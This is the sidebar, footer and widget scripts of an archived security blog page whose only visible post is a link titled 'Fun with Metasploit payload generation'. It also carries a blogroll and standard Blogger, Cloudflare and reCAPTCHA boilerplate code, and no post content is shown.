<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=close&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://blog.happypacket.net/2010/07/fun-with-metasploit-payload-generation.html'>Fun with Metasploit payload generation</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.happypacket.net/2010/07/?widgetType=BlogArchive&widgetId=BlogArchive2&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1277967600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='http://blog.happypacket.net/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogroll</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.ethicalhacker.net/'>EthicalHacker.net</a></li>
<li><a href='http://www.slimjim100.com/'>SlimJim100's Blog</a></li>
<li><a href="https://carnal0wnage.blogspot.com/">Carnal0wnage.blogspot.com</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div></div>
<div class='cleared'></div>
</div>
<!-- Closes SidebarsB -->
</div>
<!-- Closes allsidebars -->
<div class='cleared'></div>
</div>
<!-- Closes Main -->
<div class='bottomcurvewhite'></div>
<div class='topcurve'></div>
<div id='footer'>
<div id='credits'>
<p> 2009 <a href='http://blog.happypacket.net/'>Happy Packet Blog</a>, Using the <a href='http://www.dailyblogtips.com/wordpress-themes/'>StudioPress WordPress Theme</a></p>
<p>Bloggerized by <a href='http://girlyblogger.com'>Girly Blogger</a> for <a href='http://btemplates.com'>BTemplates</a>. <a href='/feeds/posts/default'>Full RSS</a> - <a href='/feeds/comments/default'>Comments RSS</a></p>
</div>
<div class='cleared'></div>
</div><!-- Closes Footer -->
<div class='bottomcurve'></div>
</div>
<!-- Closes Wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7szNHEYaUW7dfV06x8DsKhd0pSgw:1768626079349';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2509911114261383248','//blog.happypacket.net/2010/07/','2509911114261383248');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2509911114261383248', 'title': 'Happy Packet Blog', 'url': 'http://blog.happypacket.net/2010/07/', 'canonicalUrl': 'http://blog.happypacket.net/2010/07/', 'homepageUrl': 'http://blog.happypacket.net/', 'searchUrl': 'http://blog.happypacket.net/search', 'canonicalHomepageUrl': 'http://blog.happypacket.net/', 'blogspotFaviconUrl': 'http://blog.happypacket.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Happy Packet Blog - Atom\x22 href\x3d\x22http://blog.happypacket.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Happy Packet Blog - RSS\x22 href\x3d\x22http://blog.happypacket.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Happy Packet Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2509911114261383248/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'July 2010', 'pageTitle': 'Happy Packet Blog: July 2010'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Happy Packet Blog', 'description': '', 'url': 'http://blog.happypacket.net/2010/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2010, 'month': 7, 'rangeMessage': 'Showing posts from July, 2010'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'contentwrapper', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar2', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab38dde95364317801c66393e8c2b15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OefHoJARbv_zcBFwrnrYVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768626082115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>